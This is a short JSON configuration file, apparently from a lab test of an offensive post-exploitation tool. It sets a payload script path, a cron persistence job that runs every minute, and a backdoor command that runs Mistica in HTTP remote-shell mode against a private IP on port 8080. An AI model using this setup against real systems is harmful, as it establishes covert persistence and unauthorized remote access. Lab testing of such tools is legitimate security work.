 config.json
{
    "discovery": {
        "pingTestIP": "8.8.8.8"
    },
    "payload": {
        "path": "/home/alice/Desktop/maltest.sh"
    },
    "persistence": {
        "cronjobTime": "* * * * *"
    },
    "backdoors": {
        "HTTPScommand": "/home/alice/Desktop/Mistica-master/Mistica-master/mc.py -m
shell:http -k \"PDAtestkey\" -w \"--hostname 192.168.1.165 --port 8080\""
    },
    "preferences": {
        "includedTechniques": ["checkRoot", "crontab", "toolHTTPS"]
    }
}